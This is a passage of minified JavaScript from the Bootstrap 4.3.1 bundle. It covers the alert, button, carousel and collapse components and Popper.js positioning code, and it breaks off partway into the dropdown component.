e=c[d],f=b[d],g=f&&Q.isElement(f)?"element":(h=f,{}.toString.call(h).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(e).test(g))throw new Error(a.toUpperCase()+': Option "'+d+'" provided type "'+g+'" but expected type "'+e+'".')}var h},findShadowRoot:function(a){if(!document.documentElement.attachShadow)return null;if("function"!=typeof a.getRootNode)return a instanceof ShadowRoot?a:a.parentNode?Q.findShadowRoot(a.parentNode):null;var b=a.getRootNode();return b instanceof ShadowRoot?b:null}};b.fn.emulateTransitionEnd=f,b.event.special[Q.TRANSITION_END]={bindType:P,delegateType:P,handle:function(a){if(b(a.target).is(this))return a.handleObj.handler.apply(this,arguments)}};var R="alert",S="bs.alert",T="."+S,U=b.fn[R],V={CLOSE:"close"+T,CLOSED:"closed"+T,CLICK_DATA_API:"click"+T+".data-api"},W="alert",X="fade",Y="show",Z=function(){function a(a){this._element=a}var c=a.prototype;return c.close=function(a){var b=this._element;a&&(b=this._getRootElement(a)),this._triggerCloseEvent(b).isDefaultPrevented()||this._removeElement(b)},c.dispose=function(){b.removeData(this._element,S),this._element=null},c._getRootElement=function(a){var c=Q.getSelectorFromElement(a),d=!1;return c&&(d=document.querySelector(c)),d||(d=b(a).closest("."+W)[0]),d},c._triggerCloseEvent=function(a){var c=b.Event(V.CLOSE);return b(a).trigger(c),c},c._removeElement=function(a){var c=this;if(b(a).removeClass(Y),b(a).hasClass(X)){var d=Q.getTransitionDurationFromElement(a);b(a).one(Q.TRANSITION_END,function(b){return c._destroyElement(a,b)}).emulateTransitionEnd(d)}else this._destroyElement(a)},c._destroyElement=function(a){b(a).detach().trigger(V.CLOSED).remove()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(S);e||(e=new a(this),d.data(S,e)),"close"===c&&e[c](this)})},a._handleDismiss=function(a){return function(b){b&&b.preventDefault(),a.close(this)}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(V.CLICK_DATA_API,'[data-dismiss="alert"]',Z._handleDismiss(new Z)),b.fn[R]=Z._jQueryInterface,b.fn[R].Constructor=Z,b.fn[R].noConflict=function(){return b.fn[R]=U,Z._jQueryInterface};var $="button",_="bs.button",aa="."+_,ba=".data-api",ca=b.fn[$],da="active",ea="btn",fa="focus",ga='[data-toggle^="button"]',ha='[data-toggle="buttons"]',ia='input:not([type="hidden"])',ja=".active",ka=".btn",la={CLICK_DATA_API:"click"+aa+ba,FOCUS_BLUR_DATA_API:"focus"+aa+ba+" blur"+aa+ba},ma=function(){function a(a){this._element=a}var c=a.prototype;return c.toggle=function(){var a=!0,c=!0,d=b(this._element).closest(ha)[0];if(d){var e=this._element.querySelector(ia);if(e){if("radio"===e.type)if(e.checked&&this._element.classList.contains(da))a=!1;else{var f=d.querySelector(ja);f&&b(f).removeClass(da)}if(a){if(e.hasAttribute("disabled")||d.hasAttribute("disabled")||e.classList.contains("disabled")||d.classList.contains("disabled"))return;e.checked=!this._element.classList.contains(da),b(e).trigger("change")}e.focus(),c=!1}}c&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(da)),a&&b(this._element).toggleClass(da)},c.dispose=function(){b.removeData(this._element,_),this._element=null},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(_);d||(d=new a(this),b(this).data(_,d)),"toggle"===c&&d[c]()})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(la.CLICK_DATA_API,ga,function(a){a.preventDefault();var c=a.target;b(c).hasClass(ea)||(c=b(c).closest(ka)),ma._jQueryInterface.call(b(c),"toggle")}).on(la.FOCUS_BLUR_DATA_API,ga,function(a){var c=b(a.target).closest(ka)[0];b(c).toggleClass(fa,/^focus(in)?$/.test(a.type))}),b.fn[$]=ma._jQueryInterface,b.fn[$].Constructor=ma,b.fn[$].noConflict=function(){return b.fn[$]=ca,ma._jQueryInterface};var na="carousel",oa="bs.carousel",pa="."+oa,qa=".data-api",ra=b.fn[na],sa={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},ta={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ua="next",va="prev",wa="left",xa="right",ya={SLIDE:"slide"+pa,SLID:"slid"+pa,KEYDOWN:"keydown"+pa,MOUSEENTER:"mouseenter"+pa,MOUSELEAVE:"mouseleave"+pa,TOUCHSTART:"touchstart"+pa,TOUCHMOVE:"touchmove"+pa,TOUCHEND:"touchend"+pa,POINTERDOWN:"pointerdown"+pa,POINTERUP:"pointerup"+pa,DRAG_START:"dragstart"+pa,LOAD_DATA_API:"load"+pa+qa,CLICK_DATA_API:"click"+pa+qa},za="carousel",Aa="active",Ba="slide",Ca="carousel-item-right",Da="carousel-item-left",Ea="carousel-item-next",Fa="carousel-item-prev",Ga="pointer-event",Ha=".active",Ia=".active.carousel-item",Ja=".carousel-item",Ka=".carousel-item img",La=".carousel-item-next, .carousel-item-prev",Ma=".carousel-indicators",Na="[data-slide], [data-slide-to]",Oa='[data-ride="carousel"]',Pa={TOUCH:"touch",PEN:"pen"},Qa=function(){function a(a,b){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(b),this._element=a,this._indicatorsElement=this._element.querySelector(Ma),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var c=a.prototype;return c.next=function(){this._isSliding||this._slide(ua)},c.nextWhenVisible=function(){!document.hidden&&b(this._element).is(":visible")&&"hidden"!==b(this._element).css("visibility")&&this.next()},c.prev=function(){this._isSliding||this._slide(va)},c.pause=function(a){a||(this._isPaused=!0),this._element.querySelector(La)&&(Q.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},c.cycle=function(a){a||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},c.to=function(a){var c=this;this._activeElement=this._element.querySelector(Ia);var d=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||a<0))if(this._isSliding)b(this._element).one(ya.SLID,function(){return c.to(a)});else{if(d===a)return this.pause(),void this.cycle();var e=d<a?ua:va;this._slide(e,this._items[a])}},c.dispose=function(){b(this._element).off(pa),b.removeData(this._element,oa),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},c._getConfig=function(a){return a=e({},sa,a),Q.typeCheckConfig(na,a,ta),a},c._handleSwipe=function(){var a=Math.abs(this.touchDeltaX);if(!(a<=40)){var b=a/this.touchDeltaX;0<b&&this.prev(),b<0&&this.next()}},c._addEventListeners=function(){var a=this;this._config.keyboard&&b(this._element).on(ya.KEYDOWN,function(b){return a._keydown(b)}),"hover"===this._config.pause&&b(this._element).on(ya.MOUSEENTER,function(b){return a.pause(b)}).on(ya.MOUSELEAVE,function(b){return a.cycle(b)}),this._config.touch&&this._addTouchEventListeners()},c._addTouchEventListeners=function(){var a=this;if(this._touchSupported){var c=function(b){a._pointerEvent&&Pa[b.originalEvent.pointerType.toUpperCase()]?a.touchStartX=b.originalEvent.clientX:a._pointerEvent||(a.touchStartX=b.originalEvent.touches[0].clientX)},d=function(b){a._pointerEvent&&Pa[b.originalEvent.pointerType.toUpperCase()]&&(a.touchDeltaX=b.originalEvent.clientX-a.touchStartX),a._handleSwipe(),"hover"===a._config.pause&&(a.pause(),a.touchTimeout&&clearTimeout(a.touchTimeout),a.touchTimeout=setTimeout(function(b){
return a.cycle(b)},500+a._config.interval))};b(this._element.querySelectorAll(Ka)).on(ya.DRAG_START,function(a){return a.preventDefault()}),this._pointerEvent?(b(this._element).on(ya.POINTERDOWN,function(a){return c(a)}),b(this._element).on(ya.POINTERUP,function(a){return d(a)}),this._element.classList.add(Ga)):(b(this._element).on(ya.TOUCHSTART,function(a){return c(a)}),b(this._element).on(ya.TOUCHMOVE,function(b){var c;(c=b).originalEvent.touches&&1<c.originalEvent.touches.length?a.touchDeltaX=0:a.touchDeltaX=c.originalEvent.touches[0].clientX-a.touchStartX}),b(this._element).on(ya.TOUCHEND,function(a){return d(a)}))}},c._keydown=function(a){if(!/input|textarea/i.test(a.target.tagName))switch(a.which){case 37:a.preventDefault(),this.prev();break;case 39:a.preventDefault(),this.next()}},c._getItemIndex=function(a){return this._items=a&&a.parentNode?[].slice.call(a.parentNode.querySelectorAll(Ja)):[],this._items.indexOf(a)},c._getItemByDirection=function(a,b){var c=a===ua,d=a===va,e=this._getItemIndex(b),f=this._items.length-1;if((d&&0===e||c&&e===f)&&!this._config.wrap)return b;var g=(e+(a===va?-1:1))%this._items.length;return-1===g?this._items[this._items.length-1]:this._items[g]},c._triggerSlideEvent=function(a,c){var d=this._getItemIndex(a),e=this._getItemIndex(this._element.querySelector(Ia)),f=b.Event(ya.SLIDE,{relatedTarget:a,direction:c,from:e,to:d});return b(this._element).trigger(f),f},c._setActiveIndicatorElement=function(a){if(this._indicatorsElement){var c=[].slice.call(this._indicatorsElement.querySelectorAll(Ha));b(c).removeClass(Aa);var d=this._indicatorsElement.children[this._getItemIndex(a)];d&&b(d).addClass(Aa)}},c._slide=function(a,c){var d,e,f,g=this,h=this._element.querySelector(Ia),i=this._getItemIndex(h),j=c||h&&this._getItemByDirection(a,h),k=this._getItemIndex(j),l=Boolean(this._interval);if(f=a===ua?(d=Da,e=Ea,wa):(d=Ca,e=Fa,xa),j&&b(j).hasClass(Aa))this._isSliding=!1;else if(!this._triggerSlideEvent(j,f).isDefaultPrevented()&&h&&j){this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(j);var m=b.Event(ya.SLID,{relatedTarget:j,direction:f,from:i,to:k});if(b(this._element).hasClass(Ba)){b(j).addClass(e),Q.reflow(j),b(h).addClass(d),b(j).addClass(d);var n=parseInt(j.getAttribute("data-interval"),10);this._config.interval=n?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,n):this._config.defaultInterval||this._config.interval;var o=Q.getTransitionDurationFromElement(h);b(h).one(Q.TRANSITION_END,function(){b(j).removeClass(d+" "+e).addClass(Aa),b(h).removeClass(Aa+" "+e+" "+d),g._isSliding=!1,setTimeout(function(){return b(g._element).trigger(m)},0)}).emulateTransitionEnd(o)}else b(h).removeClass(Aa),b(j).addClass(Aa),this._isSliding=!1,b(this._element).trigger(m);l&&this.cycle()}},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(oa),f=e({},sa,b(this).data());"object"==typeof c&&(f=e({},f,c));var g="string"==typeof c?c:f.slide;if(d||(d=new a(this,f),b(this).data(oa,d)),"number"==typeof c)d.to(c);else if("string"==typeof g){if("undefined"==typeof d[g])throw new TypeError('No method named "'+g+'"');d[g]()}else f.interval&&f.ride&&(d.pause(),d.cycle())})},a._dataApiClickHandler=function(c){var d=Q.getSelectorFromElement(this);if(d){var f=b(d)[0];if(f&&b(f).hasClass(za)){var g=e({},b(f).data(),b(this).data()),h=this.getAttribute("data-slide-to");h&&(g.interval=!1),a._jQueryInterface.call(b(f),g),h&&b(f).data(oa).to(h),c.preventDefault()}}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return sa}}]),a}();b(document).on(ya.CLICK_DATA_API,Na,Qa._dataApiClickHandler),b(window).on(ya.LOAD_DATA_API,function(){for(var a=[].slice.call(document.querySelectorAll(Oa)),c=0,d=a.length;c<d;c++){var e=b(a[c]);Qa._jQueryInterface.call(e,e.data())}}),b.fn[na]=Qa._jQueryInterface,b.fn[na].Constructor=Qa,b.fn[na].noConflict=function(){return b.fn[na]=ra,Qa._jQueryInterface};var Ra="collapse",Sa="bs.collapse",Ta="."+Sa,Ua=b.fn[Ra],Va={toggle:!0,parent:""},Wa={toggle:"boolean",parent:"(string|element)"},Xa={SHOW:"show"+Ta,SHOWN:"shown"+Ta,HIDE:"hide"+Ta,HIDDEN:"hidden"+Ta,CLICK_DATA_API:"click"+Ta+".data-api"},Ya="show",Za="collapse",$a="collapsing",_a="collapsed",ab="width",bb="height",cb=".show, .collapsing",db='[data-toggle="collapse"]',eb=function(){function a(a,b){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(b),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+a.id+'"],[data-toggle="collapse"][data-target="#'+a.id+'"]'));for(var c=[].slice.call(document.querySelectorAll(db)),d=0,e=c.length;d<e;d++){var f=c[d],g=Q.getSelectorFromElement(f),h=[].slice.call(document.querySelectorAll(g)).filter(function(b){return b===a});null!==g&&0<h.length&&(this._selector=g,this._triggerArray.push(f))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var c=a.prototype;return c.toggle=function(){b(this._element).hasClass(Ya)?this.hide():this.show()},c.show=function(){var c,d,e=this;if(!(this._isTransitioning||b(this._element).hasClass(Ya)||(this._parent&&0===(c=[].slice.call(this._parent.querySelectorAll(cb)).filter(function(a){return"string"==typeof e._config.parent?a.getAttribute("data-parent")===e._config.parent:a.classList.contains(Za)})).length&&(c=null),c&&(d=b(c).not(this._selector).data(Sa))&&d._isTransitioning))){var f=b.Event(Xa.SHOW);if(b(this._element).trigger(f),!f.isDefaultPrevented()){c&&(a._jQueryInterface.call(b(c).not(this._selector),"hide"),d||b(c).data(Sa,null));var g=this._getDimension();b(this._element).removeClass(Za).addClass($a),this._element.style[g]=0,this._triggerArray.length&&b(this._triggerArray).removeClass(_a).attr("aria-expanded",!0),this.setTransitioning(!0);var h="scroll"+(g[0].toUpperCase()+g.slice(1)),i=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(){b(e._element).removeClass($a).addClass(Za).addClass(Ya),e._element.style[g]="",e.setTransitioning(!1),b(e._element).trigger(Xa.SHOWN)}).emulateTransitionEnd(i),this._element.style[g]=this._element[h]+"px"}}},c.hide=function(){var a=this;if(!this._isTransitioning&&b(this._element).hasClass(Ya)){var c=b.Event(Xa.HIDE);if(b(this._element).trigger(c),!c.isDefaultPrevented()){var d=this._getDimension();this._element.style[d]=this._element.getBoundingClientRect()[d]+"px",Q.reflow(this._element),b(this._element).addClass($a).removeClass(Za).removeClass(Ya);var e=this._triggerArray.length;if(0<e)for(var f=0;f<e;f++){var g=this._triggerArray[f],h=Q.getSelectorFromElement(g);null!==h&&(b([].slice.call(document.querySelectorAll(h))).hasClass(Ya)||b(g).addClass(_a).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[d]="";var i=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(){a.setTransitioning(!1),b(a._element).removeClass($a).addClass(Za).trigger(Xa.HIDDEN)}).emulateTransitionEnd(i)}}},c.setTransitioning=function(a){this._isTransitioning=a},c.dispose=function(){b.removeData(this._element,Sa),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},c._getConfig=function(a){return(a=e({},Va,a)).toggle=Boolean(a.toggle),Q.typeCheckConfig(Ra,a,Wa),a},c._getDimension=function(){return b(this._element).hasClass(ab)?ab:bb},c._getParent=function(){var c,d=this;Q.isElement(this._config.parent)?(c=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(c=this._config.parent[0])):c=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',f=[].slice.call(c.querySelectorAll(e));return b(f).each(function(b,c){d._addAriaAndCollapsedClass(a._getTargetFromElement(c),[c])}),c},c._addAriaAndCollapsedClass=function(a,c){var d=b(a).hasClass(Ya);c.length&&b(c).toggleClass(_a,!d).attr("aria-expanded",d)},a._getTargetFromElement=function(a){var b=Q.getSelectorFromElement(a);return b?document.querySelector(b):null},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),f=d.data(Sa),g=e({},Va,d.data(),"object"==typeof c&&c?c:{});if(!f&&g.toggle&&/show|hide/.test(c)&&(g.toggle=!1),f||(f=new a(this,g),d.data(Sa,f)),"string"==typeof c){if("undefined"==typeof f[c])throw new TypeError('No method named "'+c+'"');f[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Va}}]),a}();b(document).on(Xa.CLICK_DATA_API,db,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var c=b(this),d=Q.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(d));b(e).each(function(){var a=b(this),d=a.data(Sa)?"toggle":c.data();eb._jQueryInterface.call(a,d)})}),b.fn[Ra]=eb._jQueryInterface,b.fn[Ra].Constructor=eb,b.fn[Ra].noConflict=function(){return b.fn[Ra]=Ua,eb._jQueryInterface};for(var fb="undefined"!=typeof window&&"undefined"!=typeof document,gb=["Edge","Trident","Firefox"],hb=0,ib=0;ib<gb.length;ib+=1)if(fb&&0<=navigator.userAgent.indexOf(gb[ib])){hb=1;break}var jb=fb&&window.Promise?function(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}:function(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},hb))}},kb=fb&&!(!window.MSInputMethodContext||!document.documentMode),lb=fb&&/MSIE 10/.test(navigator.userAgent),mb=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),nb=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},ob=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},pb=fb&&/Firefox/i.test(navigator.userAgent),qb=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],rb=qb.slice(3),sb="flip",tb="clockwise",ub="counterclockwise",vb={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:nb({},i,f[i]),end:nb({},i,f[i]+f[j]-g[j])};a.offsets.popper=ob({},g,k[d])}return a}},offset:{order:200,enabled:!0,fn:function(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=J(+c)?[+c,0]:N(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=F("transform"),e=a.instance.popper.style,f=e.top,g=e.left,h=e[d];e.top="",e.left="",e[d]="";var i=w(a.instance.popper,a.instance.reference,b.padding,c,a.positionFixed);e.top=f,e.left=g,e[d]=h,b.boundaries=i;var j=b.priority,k=a.offsets.popper,m={primary:function(a){var c=k[a];return k[a]<i[a]&&!b.escapeWithReference&&(c=Math.max(k[a],i[a])),nb({},a,c)},secondary:function(a){var c="right"===a?"left":"top",d=k[c];return k[a]>i[a]&&!b.escapeWithReference&&(d=Math.min(k[c],i[a]-("right"===a?k.width:k.height))),nb({},c,d)}};return j.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";k=ob({},k,m[b](a))}),a.offsets.popper=k,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}},arrow:{order:500,enabled:!0,fn:function(a,b){var c;if(!L(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,i=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=z(d)[k];i[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(i[o]-p)),i[m]+p>g[o]&&(a.offsets.popper[m]+=i[m]+p-g[o]),a.offsets.popper=s(a.offsets.popper);var q=i[m]+i[k]/2-p/2,r=h(a.instance.popper),t=parseFloat(r["margin"+l],10),u=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-t-u;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(nb(c={},m,Math.round(v)),nb(c,n,""),c),a},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(a,b){if(E(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=w(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement,a.positionFixed),d=a.placement.split("-")[0],e=A(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case sb:g=[d,e];break;case tb:g=M(d);break;case ub:g=M(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=A(d);var j,k=a.offsets.popper,l=a.offsets.reference,m=Math.floor,n="left"===d&&m(k.right)>m(l.left)||"right"===d&&m(k.left)<m(l.right)||"top"===d&&m(k.bottom)>m(l.top)||"bottom"===d&&m(k.top)<m(l.bottom),o=m(k.left)<m(c.left),p=m(k.right)>m(c.right),q=m(k.top)<m(c.top),r=m(k.bottom)>m(c.bottom),s="left"===d&&o||"right"===d&&p||"top"===d&&q||"bottom"===d&&r,t=-1!==["top","bottom"].indexOf(d),u=!!b.flipVariations&&(t&&"start"===f&&o||t&&"end"===f&&p||!t&&"start"===f&&q||!t&&"end"===f&&r);(n||s||u)&&(a.flipped=!0,(n||s)&&(d=g[i+1]),u&&(f="end"===(j=f)?"start":"start"===j?"end":j),a.placement=d+(f?"-"+f:""),a.offsets.popper=ob({},a.offsets.popper,B(a.instance.popper,a.offsets.reference,a.placement)),a=D(a.instance.modifiers,a,"flip"))}),a},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=A(b),a.offsets.popper=s(e),a}},hide:{order:800,enabled:!0,fn:function(a){if(!L(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=C(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}},computeStyle:{order:850,enabled:!0,fn:function(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=C(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g,h,i,j,k,m,n,o,p,q,r,s,u,v,w=void 0!==f?f:b.gpuAcceleration,x=l(a.instance.popper),y=t(x),z={position:e.position},A=(g=a,h=window.devicePixelRatio<2||!pb,i=g.offsets,j=i.popper,k=i.reference,m=Math.round,n=Math.floor,o=function(a){return a},p=m(k.width),q=m(j.width),r=-1!==["left","right"].indexOf(g.placement),s=-1!==g.placement.indexOf("-"),v=h?m:o,{left:(u=h?r||s||p%2==q%2?m:n:o)(p%2==1&&q%2==1&&!s&&h?j.left-1:j.left),top:v(j.top),bottom:v(j.bottom),right:u(j.right)}),B="bottom"===c?"top":"bottom",D="right"===d?"left":"right",E=F("transform"),G=void 0,H=void 0;if(H="bottom"===B?"HTML"===x.nodeName?-x.clientHeight+A.bottom:-y.height+A.bottom:A.top,G="right"===D?"HTML"===x.nodeName?-x.clientWidth+A.right:-y.width+A.right:A.left,w&&E)z[E]="translate3d("+G+"px, "+H+"px, 0)",z[B]=0,z[D]=0,z.willChange="transform";else{var I="bottom"===B?-1:1,J="right"===D?-1:1;z[B]=H*I,z[D]=G*J,z.willChange=B+", "+D}var K={"x-placement":a.placement};return a.attributes=ob({},K,a.attributes),a.styles=ob({},z,a.styles),a.arrowStyles=ob({},a.offsets.arrow,a.arrowStyles),a},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(a){var b,c;return K(a.instance.popper,a.styles),b=a.instance.popper,c=a.attributes,Object.keys(c).forEach(function(a){!1!==c[a]?b.setAttribute(a,c[a]):b.removeAttribute(a)}),a.arrowElement&&Object.keys(a.arrowStyles).length&&K(a.arrowElement,a.arrowStyles),a},onLoad:function(a,b,c,d,e){var f=y(e,b,a,c.positionFixed),g=x(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),K(b,{position:c.positionFixed?"fixed":"absolute"}),c},gpuAcceleration:void 0}}},wb=function(){function a(b,c){var d=this,e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=jb(this.update.bind(this)),this.options=ob({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(ob({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=ob({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return ob({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&g(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return mb(a,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=y(this.state,this.popper,this.reference,this.options.positionFixed),a.placement=x(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.positionFixed=this.options.positionFixed,a.offsets.popper=B(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",a=D(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,E(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return I.call(this)}}]),a}();wb.Utils=("undefined"!=typeof window?window:global).PopperUtils,wb.placements=qb,wb.Defaults=vb;var xb="dropdown",yb="bs.dropdown",zb="."+yb,Ab=".data-api",Bb=b.fn[xb],Cb=new RegExp("38|40|27"),Db={HIDE:"hide"+zb,HIDDEN:"hidden"+zb,SHOW:"show"+zb,SHOWN:"shown"+zb,CLICK:"click"+zb,CLICK_DATA_API:"click"+zb+Ab,KEYDOWN_DATA_API:"keydown"+zb+Ab,KEYUP_DATA_API:"keyup"+zb+Ab},Eb="disabled",Fb="show",Gb="dropup",Hb="dropright",Ib="dropleft",Jb="dropdown-menu-right",Kb="position-static",Lb='[data-toggle="dropdown"]',Mb=".dropdown form",Nb=".dropdown-menu",Ob=".navbar-nav",Pb=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qb="top-start",Rb="top-end",Sb="bottom-start",Tb="bottom-end",Ub="right-start",Vb="left-start",Wb={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Xb={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Yb=function(){function a(a,b){this._element=a,this._popper=null,this._config=this._getConfig(b),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c=a.prototype;return 